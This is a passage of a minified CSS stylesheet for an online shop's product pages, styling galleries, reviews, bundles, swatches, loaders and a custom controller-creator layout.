.breadcrumbs .items{margin:20px 0 0}.catalog-product-view .mfp-container .mfp-arrow-left:before{content:''}.catalog-product-view .mfp-container .mfp-arrow-left:after{margin-left:0}.catalog-product-view .main.col-lg-9>div>.instagram-block .owl-nav{display:none}.catalog-product-view #main-content{background-color:#ececec}.catalog-product-view #main-content .content-heading{margin:0 -15px 40px;background-color:#b9b9b9;text-transform:uppercase}.catalog-product-view #main-content .brand-related-products,.catalog-product-view #main-content .block.related-product-main,.catalog-product-view #main-content .block.upsell-products-list{background-color:#fff;margin:0 -15px 0;padding-bottom:15px}.catalog-product-view #main-content .product.info.detailed{margin:4% 0 6%;font-weight:400}.catalog-product-view .mfp-figure figure{background-color:#fff}.product-info-main-content{padding-top:0;position:relative;background:#fff;padding-bottom:60px}.product-info-main-content .product-info-media,.product-info-main-content .product-info-main{float:left;padding:0 15px}.product-info-main-content .product-info-media{width:calc(100%/1.55);position:relative}.product-info-main-content .product-info-main{width:calc(100% - 100%/1.55)}.product-info-main-content .product-info-main .product-reviews-summary a{color:#999}.product-info-main-content .product-info-main .product-reviews-summary a:hover{color:#000}.product-info-main-content .product.media{margin:0;position:relative}.product-info-main-content .product.media:after{border:3px solid #f3f3f3;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border-top:3px solid #000;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:""}.product-info-main-content .product.media:not(.loading-change){padding:0 !important}.product-info-main-content .product.media img{min-width:100%;padding:15%}@media (max-width:580px){.product-info-main-content .product.media img{padding:0 15%}}.product-info-main-content .product.media .placeholder-images{position:relative;z-index:1}.product-gallery-base-carousel.owl-carousel .owl-nav .owl-prev,.product-gallery-base-carousel.owl-carousel .owl-nav .owl-next{font-size:60px;visibility:hidden;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;color:#000 !important}.product-gallery-base-carousel.owl-carousel .owl-nav .owl-prev.disabled,.product-gallery-base-carousel.owl-carousel .owl-nav .owl-next.disabled{color:#c9c9c9 !important}.product-gallery-base-carousel.owl-carousel .owl-nav .owl-prev{left:0;right:auto;transform:translateX(-20px)}.product-gallery-base-carousel.owl-carousel .owl-nav .owl-next{right:0;left:auto;transform:translateX(20px)}.product-gallery-base-carousel.owl-carousel:hover .owl-nav .owl-prev,.product-gallery-base-carousel.owl-carousel:hover .owl-nav .owl-next{transform:translateX(0);opacity:1;visibility:visible}@media (max-width:580px){.product-gallery-base-carousel.owl-carousel .owl-dots{margin:0 auto 0}}.deal-timer{margin-bottom:20px}.deal-timer .countdown{display:flex;margin-left:-10px;margin-right:-10px}.deal-timer .countdown>span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;padding:0 10px}.deal-timer .countdown>span>b{font-weight:400;color:#000;font-size:16px;text-align:center;display:block;position:relative;border-radius:4px 4px 0 0;line-height:1;padding-top:14px;border:1px solid rgba(0,0,0,.25);border-bottom:none}.deal-timer .time-note{display:flex;margin-left:-10px;margin-right:-10px}.deal-timer .time-note span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;margin:0 10px;text-align:center;color:#000;border-radius:0 0 4px 4px;padding-bottom:6px;border:1px solid rgba(0,0,0,.25);border-top:none}.box-tocart:after{content:"";display:table;clear:both}.box-tocart .input-text{-moz-appearance:textfield;background-color:transparent;border-width:0;color:#000;display:inline-block;font-weight:600;padding:10px 0;text-align:center;width:60px;height:43px}.box-tocart .actions{float:left;width:calc(100% - 140px)}.box-tocart .actions .action.tocart{height:45px;width:100%;min-width:200px}.box-tocart .edit-qty{color:#999;cursor:pointer;display:inline-block;font-size:20px;left:15px;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.box-tocart .edit-qty.plus{left:auto;right:15px}.box-tocart .field.qty{border:1px solid rgba(0,0,0,.25);background-color:rgba(255,255,255,.67);float:left;margin:0 20px 0 0;padding:0 30px;transition:all .5s ease 0s;position:relative;width:120px}.box-tocart .field.qty:hover,.box-tocart .field.qty:focus{border-color:#000}.product-info-main .page-header{border:none;font-size:2em;padding:0;margin:0 0 2px;color:#000}.product-info-main .box-tocart{margin-bottom:35px}.product-info-main .box-tocart.update .label{display:none}.product-info-main .price-box .price{font-size:24px}.product-info-main .price-box .old-price{vertical-align:inherit;float:none;margin-left:5px}.product-info-main .price-box .old-price .price{font-size:18px}.product-info-main .product.attribute.overview{color:#666;padding-bottom:20px}.product-info-main .stock:not(.has-swatch){color:#107c10;margin-bottom:14px;margin-left:5px}.product-info-main .stock:not(.has-swatch):not(.available){color:#c00}.product-info-main .stock:not(.has-swatch):before{content:attr(title) ":";color:#000}.product-info-price .product-reviews-summary{margin-top:5px}.product-info-price .price-box{margin-bottom:31px;margin-top:20px}.product-gallery-carousel{position:static !important}.product-gallery-carousel .slick-arrow{display:inline-block;position:absolute;font-size:40px;z-index:1;width:100%;text-align:center;left:0;right:0;height:40px;top:0;color:#000;cursor:pointer}.product-gallery-carousel .slick-arrow.pe-7s-angle-down{bottom:0;top:auto}.block.review-list{margin-bottom:20px}.block.review-list .title-content .title{color:#333;font-size:24px;font-weight:400;margin:0 0 30px}.block.review-list .review-items li.review-item{border-bottom:1px solid #f0f0f0;padding-bottom:31px;margin-bottom:32px}.block.review-list .review-items li.review-item .review-title{color:#000;font-size:16px;font-weight:400}.block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item:after{content:"";display:table;clear:both}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label,.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{display:inline-block;vertical-align:middle;line-height:1}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{color:#2a2a2a;font-size:inherit;font-weight:400;margin-right:15px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":";display:inline-block}.block.review-list .review-details:after{content:"";display:table;clear:both}.block.review-list .review-details .review-author,.block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.block.review-list .review-details .review-date{margin-left:7px}.block.review-list .review-details .review-date:before{content:"(";display:inline-block}.block.review-list .review-details .review-date:after{content:")";display:inline-block}.block.review-add .block-title .title{color:#333;font-size:24px;font-weight:400;margin:0 0 40px}.block.review-add .review-form h4,.block.review-add .review-form h6{font-weight:400;margin-bottom:20px}.block.review-add .review-form h4{font-size:16px}.block.review-add .review-form h4 span{color:#c33}.review-field-rating{display:table-row}.review-field-rating>.label{color:#2a2a2a;display:table-cell;font-weight:400;vertical-align:middle;text-align:left;padding:0 20px 15px 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative;vertical-align:middle;width:120px}.review-control-vote:before{color:#c7c7c7;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#ff5501;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f005' '\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f005' '\f005' '\f005'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f005' '\f005'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f005'}.product.info.detailed{clear:both;margin-top:70px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .item.title>.switch .counter{font-size:75%}.product.info.detailed .item.title>.switch .counter:before{content:"(";display:inline-block}.product.info.detailed .item.title>.switch .counter:after{content:")";display:inline-block}.product.info.detailed .item.content .table.additional-attributes{margin:0;width:100%}.product.info.detailed .item.content .table.additional-attributes .table-caption{display:none}.product.info.detailed .item.content .table.additional-attributes tr td,.product.info.detailed .item.content .table.additional-attributes tr th{vertical-align:middle;padding:10px 20px;border:0 none}.product.info.detailed .item.content .table.additional-attributes tr th{font-weight:600;text-transform:uppercase;color:#333}.product.info.detailed .item.content .table.additional-attributes tr td{font-style:italic;color:#666;line-height:1.5}.product.info.detailed .item.content .table.additional-attributes tr:nth-child(2n) th,.product.info.detailed .item.content .table.additional-attributes tr:nth-child(2n) td{background-color:rgba(0,0,0,.024)}.product-data-items-menu{display:table;margin:0 auto 45px}.product-data-items-menu .data.item.title{padding:0 15px;display:table-cell;vertical-align:middle}.product-data-items-menu .data.item.title .data.switch{position:relative;border:none;padding:0;text-transform:uppercase;font-size:20px;font-weight:400;display:block;color:#999}.product-data-items-menu .data.item.title .data.switch:after{content:'';position:absolute;left:0;right:0;bottom:0;height:3px;width:0;margin:0 auto;background-color:#107c10;transition:width .6s ease;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease}@media (max-width:991px){.product-data-items-menu .data.item.title .data.switch:after{content:none}}.product-data-items-menu .data.item.title:hover .data.switch,.product-data-items-menu .data.item.title.active .data.switch{color:#107c10}.product-data-items-menu .data.item.title:hover .data.switch:after,.product-data-items-menu .data.item.title.active .data.switch:after{width:100%}@media (max-width:767px){.product-data-items-menu{display:block;margin-bottom:0;border-bottom:1px solid #ddd;padding-bottom:10px}.product-data-items-menu .data.item.title{display:block;padding:0}}.product-data-items-content .title-accordion{font-weight:600;color:#000;padding:0 40px 0 17px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px}.product-data-items-content .title-accordion:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;right:0;top:0;width:40px;bottom:0;text-align:center}.product-data-items-content .title-accordion.active:after{content:"-"}.product-data-items-content .title-accordion .counter:before{content:"("}.product-data-items-content .title-accordion .counter:after{content:")"}.product-data-items-content .data.item.content{color:#666;padding:17px 5px}.product-data-items-content .data.item.content+.title-accordion{margin-top:10px}.product-info-stock-sku{margin-bottom:15px;border-bottom:1px solid #c4c4c4}.product-info-stock-sku .value{display:inline-block}.product-sub-infomation{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;color:#999;margin-top:100px;padding:15px 0;text-align:center}.product-sub-infomation .product-info-stock-sku,.product-sub-infomation .product-sub-infomation--category,.product-sub-infomation .product-brand{font-weight:600;padding:0 15px;display:inline-block}.product-sub-infomation .type{color:#000;font-weight:600}.product-sub-infomation .type:after{content:":"}.product-sub-infomation .value{color:#999;font-weight:400;display:inline-block}.product-sub-infomation .value a{color:#999;font-weight:400;display:inline-block}.product-sub-infomation .value a:hover{color:#000}.description ul{list-style-type:square;padding-left:20px}.description ul li{margin-bottom:7px}.product-social-links:after{content:"";display:table;clear:both}.product-social-links a{color:#000;font-weight:600}.product-social-links a:before{font-family:"Pe-icon-7-stroke";line-height:1;padding-right:8px;font-size:16px;font-weight:600}.product-social-links a.towishlist:before{content:"\e6a1"}.product-social-links a.tocompare:before{content:"\e64b"}.product-social-links a.friend:before{content:"\e63a"}.product-social-links a:hover:before{color:#107c10}.product-social-links .product-addto-links a{margin-right:28px}.product-social-links .product-addto-links a.friend{margin-right:0}.product-social-links .sharethis-inline-share-buttons{float:right;margin-top:8px}.product-social-links .sharethis-inline-share-buttons .st-btn>svg{fill:#222 !important}.product-social-links .sharethis-inline-share-buttons .st-btn:hover>svg{fill:#107c10 !important}.brand-related-products,.block.related-product-main,.block.upsell-products-list{margin-top:100px}.brand-related-products .product-item,.block.related-product-main .product-item,.block.upsell-products-list .product-item{margin:0}.block.related-product-main .block-actions{display:none;white-space:inherit}.block.related-product-main .block-actions .action.select{height:auto;line-height:inherit;background:0 0;border:none;box-shadow:none;padding:0;color:#222;font-weight:600}.related-product-main .product-item-info:hover .product-item-inner{opacity:1}.related-product-main .product-item-info .product-top .product-item-inner{position:absolute;bottom:-1px;right:1;z-index:10;opacity:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease}.related-product-main .product-item-info .product-top .product-item-inner .field{padding:0;margin:0}.related-product-main .product-item-info .product-top .product-item-inner .label{display:block;font-size:22px;width:47px;height:47px;text-align:center;line-height:50px;color:#222;margin:1px;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.related-product-main .product-item-info .product-top .product-item-inner input{position:absolute;left:-9999px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label{background-color:green;color:#fff;font-size:26px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label span:before{content:"\e66c"}.list-products_relared .list-products .product-item-info .product-image a{padding:0 !important}.list-products_relared .block-actions button{height:auto;background:0 0;border:none;box-shadow:none;line-height:inherit;padding:0;color:#000}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track,.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}.product.media .vertical-thumbnail{display:table;width:100%;table-layout:fixed}.product.media .vertical-thumbnail .parent__gallery-thumbnail{display:table-cell;width:80px;vertical-align:top;position:relative}.product.media .vertical-thumbnail .parent__gallery-thumbnail .image-item{cursor:pointer}.product.media .vertical-thumbnail .parent__gallery-thumbnail .image-item img{opacity:.2;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .vertical-thumbnail .parent__gallery-thumbnail .image-item.active img{opacity:1}.product.media .vertical-thumbnail .product-main-media-product{display:table-cell;vertical-align:top;padding-left:20px}.product-gallery-video{width:320px}.product-gallery-video .owl-item{padding:0 15px}.video-gallery-button,.product-gallery-video .item a{display:block;position:relative}.video-gallery-button:after,.product-gallery-video .item a:after{content:"";position:absolute;top:50%;left:50%;width:30px;height:30px;background-color:rgba(255,255,255,.7);-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.video-gallery-button:before,.product-gallery-video .item a:before{font-family:"FontAweSome";content:"\f0da";position:absolute;top:50%;left:50%;z-index:10;color:#000;padding-left:5px;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.video-gallery-button:hover img,.product-gallery-video .item a:hover img{opacity:1}.product-main-media-product-video{opacity:0;visibility:hidden;position:absolute;z-index:-9999}.product-main-media-product-video .toglle-video-button{position:absolute;bottom:100%;right:0;height:50px;color:#fff;background-color:rgba(255,255,255,.5);border:none;padding:0 30px;-o-border-radius:4px 0 0;border-radius:4px 0 0;-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0}.product-main-media-product-video .toglle-video-button:after{content:"x";font-size:20px}.product-main-media-product-video .toglle-video-button span{display:none}.product-main-media-product-video .owl-carousel .owl-nav .owl-prev,.product-main-media-product-video .owl-carousel .owl-nav .owl-next{font-size:30px;color:#fff}.product-main-media-product-video .owl-carousel .owl-nav .owl-prev{right:100%;left:auto;margin-left:-30px}.product-main-media-product-video .owl-carousel .owl-nav .owl-next{right:0;left:auto;margin-right:-30px}.mfp-container .product-main-media-product-video{display:block;opacity:1;visibility:visible;position:fixed;bottom:0;left:0;right:0;z-index:999;padding:15px 0;background-color:rgba(0,0,0,.5);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.mfp-container .product-main-media-product-video .product-gallery-video{margin:0 auto}.mfp-container .product-main-media-product-video.move-down{transform:translateY(100%)}.mfp-container .product-main-media-product-video.move-down .toglle-video-button span{display:block}.mfp-container .product-main-media-product-video.move-down .toglle-video-button:after{content:none}.mfp-container .product-main-media-product-video.move-down .toglle-video-button:hover{background-color:#fff;color:#000}.rotate-image{position:absolute;top:15px;right:30px;width:80px;height:38px;display:block;background-image:url('../images/media_360.png');background-repeat:no-repeat;background-size:80px 38px;background-position:0 0;transition-property:transform;transition-duration:1s;opacity:.7;z-index:10}.rotate-image:hover{opacity:1}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff}.rotate-image-container .rotate-j360#mgs_j360:before,.rotate-image-container .rotate-j360#mgs_j360:after{width:30px;height:30px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background-color:#107c10;opacity:.6;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:"";-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;z-index:1}.rotate-image-container .rotate-j360#mgs_j360:before{-webkit-animation-delay:-1s;animation-delay:-1s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.rotate-image-container .close-rotate:hover{color:#000}.table-wrapper.grouped .table.data.grouped{margin-bottom:45px}.table-wrapper.grouped .table.data.grouped .table-caption{display:none}.table-wrapper.grouped .table.data.grouped thead tr th{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;background-color:#e3e3e3;padding:10px 15px;vertical-align:middle}.table-wrapper.grouped .table.data.grouped thead tr th.qty{text-align:center;width:1%}.table-wrapper.grouped .table.data.grouped tbody{border-top:none}.table-wrapper.grouped .table.data.grouped tbody tr td{padding:10px 15px;vertical-align:middle}.table-wrapper.grouped .table.data.grouped tbody tr td.qty .input-text{width:65px;height:35px;background-color:transparent;text-align:center}.table-wrapper.grouped .table.data.grouped .product-item-name{font-size:16px;color:#000;font-weight:400}.table-wrapper.grouped .table.data.grouped .price-box .price{font-size:14px}.table-wrapper.grouped .table.data.grouped{margin-bottom:45px}.table-wrapper.grouped .table.data.grouped .table-caption{display:none}.table-wrapper.grouped .table.data.grouped thead tr th{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;background-color:#e3e3e3;padding:10px 15px;vertical-align:middle}.table-wrapper.grouped .table.data.grouped thead tr th.qty{text-align:center;width:1%}.table-wrapper.grouped .table.data.grouped thead tr th.qty .input-text{width:65px;height:35px;background-color:transparent;text-align:center}.table-wrapper.grouped .table.data.grouped tbody{border-top:none}.table-wrapper.grouped .table.data.grouped tbody tr td{padding:10px 15px;vertical-align:middle}.table-wrapper.grouped .table.data.grouped .product-item-name{font-size:16px;color:#000;font-weight:400}.table-wrapper.grouped .table.data.grouped .price-box .price{font-size:14px}.bundle-options-container form:after{content:"";display:table;clear:both}@media (min-width:768px){.bundle-options-container form .bundle-options-wrapper{float:left;width:67%}.bundle-options-container form .block-bundle-summary{float:left;width:33%;padding-left:30px}}.bundle-options-container form .block-bundle-summary .box-tocart{margin-bottom:20px}.bundle-options-container .product-options-wrapper .fieldset-bundle-options{max-width:500px}.bundle-options-container .product-options-wrapper .back.customization{margin-bottom:25px}.bundle-options-container .product-add-form{display:none;padding-top:60px}.bundle-options-wrapper .legend.title{display:none}.bundle-options-wrapper .fieldset>p.required{display:none}.bundle-options-wrapper .field.option{margin-bottom:30px}.bundle-options-wrapper .field.option>.label{display:block;text-align:left;margin-bottom:10px}.bundle-options-wrapper .field.option .field.choice+.field.choice{margin-top:8px}.bundle-options-wrapper .field.choice{margin-bottom:10px}.bundle-options-wrapper .field.qty.qty-holder{display:table;width:100%;margin-top:10px;max-width:300px}.bundle-options-wrapper .field.qty.qty-holder .label,.bundle-options-wrapper .field.qty.qty-holder .control{display:table-cell;vertical-align:middle}.bundle-options-wrapper .field.qty.qty-holder .label{padding-right:15px;text-align:left;width:1%}.bundle-options-wrapper .field.qty.qty-holder .label:after{content:":"}.bundle-options-wrapper .field.qty.qty-holder .control{padding-left:15px}.block-bundle-summary .title strong{display:block;border:none;font-size:15px;font-weight:600;color:#222;margin-bottom:10px;padding-top:25px;text-transform:uppercase}.block-bundle-summary .bundle.items li{margin-bottom:10px}.block-bundle-summary .bundle-info{margin-top:20px}.block-bundle-summary .bundle-info .price-box{margin-bottom:10px}.block-bundle-summary .bundle-info .price-box .price{color:#c00}.product-options-wrapper .swatch-opt{display:table;width:100%;margin:24px 0 45px}.product-options-wrapper .swatch-opt .swatch-attribute{display:table-row}.product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label,.product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options{display:inline-block;vertical-align:middle;padding:0}.product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label{font-size:14px;font-weight:400;min-width:110px;padding-right:15px;width:1%;color:#000}.product-options-wrapper .swatch-opt .swatch-attribute-selected-option{display:none}.product-options-wrapper .swatch-option{box-shadow:0px 0px 6px transparent;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product-options-wrapper .swatch-option:before{content:none}.product-options-wrapper .swatch-option:hover,.product-options-wrapper .swatch-option.selected{box-shadow:0px 0px 6px #000}body>.loading-mask{position:fixed;left:0;right:0;bottom:0;top:0;z-index:9999;background-color:rgba(255,255,255,.5)}body>.loading-mask .loader{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}body>.loading-mask .loader img,body>.loading-mask .loader p{display:none}body>.loading-mask .loader:before,body>.loading-mask .loader:after{width:30px;height:30px;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background-color:#107c10;opacity:.6;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:"";-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;z-index:1}body>.loading-mask .loader:before{-webkit-animation-delay:-1s;animation-delay:-1s}body>.loading-mask .rotate-image-container{background-color:#fff;position:relative;z-index:2}@media (max-width:767px){.title-block .ship-date{padding:0 !important}}@font-face{font-family:"xbox-one-controller-creators";src:url("../fonts/xbox-one-controller-creators.eot");src:url("../fonts/xbox-one-controller-creators.eot?#iefix") format("embedded-opentype"),url("../fonts/xbox-one-controller-creators.ttf") format("truetype"),url("../fonts/xbox-one-controller-creators.svg#untitled-font-1") format("svg"),url("../fonts/xbox-one-controller-creators.woff") format("woff");font-weight:400;font-style:normal}.catalog-product-view #noid{color:#fff;display:none}.catalog-product-view .product-modal-main .modal-header{background-color:#000}.catalog-product-view .product-modal-main .modal-header button.close{color:#fff;opacity:.8;font-size:19px}.catalog-product-view .custom-creator .product-info-main-content{background-color:#dadada;background:-moz-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:-webkit-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:radial-gradient(circle at center,#ececec 0%,#b3b3b3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#b3b3b3',GradientType=1);padding-bottom:10px}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content{background:#fff}}.catalog-product-view .custom-creator .product-info-main-content .product-social-links .product-addto-links,.catalog-product-view .custom-creator .product-info-main-content .product-social-links .mailto,.catalog-product-view .custom-creator .product-info-main-content .product-social-links .st-btn.st-last{display:none !important}.catalog-product-view .custom-creator .product-info-main-content .product-mains:before{position:absolute;top:50%;left:0;right:0;margin:auto;text-align:center;content:"\f110";-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3em}.catalog-product-view .custom-creator .product-info-main-content .product-mains.is-loaded:before{display:none}.catalog-product-view .custom-creator .product-info-main-content .product-mains.is-loaded .product-info-media,.catalog-product-view .custom-creator .product-info-main-content .product-mains.is-loaded .product-info-main{opacity:1}@media (min-width:768px) and (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content .product-mains{padding:0;width:100%}.catalog-product-view .custom-creator .product-info-main-content .product-mains .product-info-media{width:100%}}.catalog-product-view .custom-creator .product-info-main-content .product-info-media{opacity:0;transition:opacity .5s ease}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content .product-info-media{padding:0 0 5px;background-color:#dadada;background:-moz-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:-webkit-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:radial-gradient(circle at center,#ececec 0%,#b3b3b3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#b3b3b3',GradientType=1);overflow:hidden}.catalog-product-view .custom-creator .product-info-main-content .product-info-media.fixed{position:fixed;top:60px;left:0;z-index:10;overflow:hidden}}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main-content .product-info-media{padding-bottom:8px}.catalog-product-view .custom-creator .product-info-main-content .product-info-media.fixed{top:160px}}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content .product-info-media.fixed{background-color:#dadada;background:-moz-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:-webkit-radial-gradient(center,circle cover,#ececec 0%,#b3b3b3 100%);background:radial-gradient(circle at center,#ececec 0%,#b3b3b3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#b3b3b3',GradientType=1)}}.catalog-product-view .custom-creator .product-info-main-content .product-headline{background-color:#fff;text-transform:uppercase;position:relative;z-index:1;transition:top .4s 2s ease}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content .product-headline.fixed{position:fixed;z-index:100;width:100%;top:0}}.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row{padding:19px 15px 10px}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row{padding:15px 15px 5px}}.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h1{color:#107c10;margin:0;font-size:1.6em}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h1{font-size:1.2em}}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h1{display:inline-block;line-height:19px;width:70%}}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h1{font-size:.9em;line-height:16px}}.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h3{margin:0}.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h3 .price{font-size:.8em;font-weight:400}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row h3{display:inline-block;text-align:right;float:right;line-height:25px;width:30%}}.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row .btn-full{text-transform:uppercase}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main-content .product-headline .title-block .row .btn-full{margin-top:10px;margin-bottom:5px;min-height:24px;line-height:30px}}.catalog-product-view .custom-creator .product-data-items-content h2{position:relative;text-transform:uppercase;margin-top:35px;color:#107c10;font-size:1.8em}@media (max-width:767px){.catalog-product-view .custom-creator .product-data-items-content h2{font-size:1.4em}}.catalog-product-view .custom-creator .product-data-items-content 